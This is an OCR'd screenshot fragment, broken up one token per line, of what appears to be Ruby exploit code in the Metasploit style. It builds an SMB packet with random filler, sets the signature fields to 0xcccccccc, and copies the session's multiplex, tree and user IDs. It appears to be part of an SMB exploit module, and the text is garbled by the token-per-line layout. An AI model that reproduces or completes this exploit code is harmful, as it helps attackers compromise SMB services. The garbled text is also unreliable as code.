
print_line
(
"6"
)
		filler 
=
Rex
:
:
Text
.
rand_text
(
fillersize
)
print_line
(
"7"
)
		pkt
[
'Payload'
]
[
'SMB'
]
.
v
[
'Signature1'
]
=
0xcccccccc
		pkt
[
'Payload'
]
[
'SMB'
]
.
v
[
'Signature2'
]
=
0xcccccccc
		pkt
[
'Payload'
]
[
'SMB'
]
.
v
[
'MultiplexID'
]
=
simple
.
client
.
multiplex_id
.
to_i

		pkt
[
'Payload'
]
[
'SMB'
]
.
v
[
'TreeID'
]
=
simple
.
client
.
last_tree_id
.
to_i

		pkt
[
'Payload'
]
[
'SMB'
]
.
v
[
'UserID'
]
=
simple
.
client
.
auth_user_id
.
to_i

		pkt
[
'Payload'
]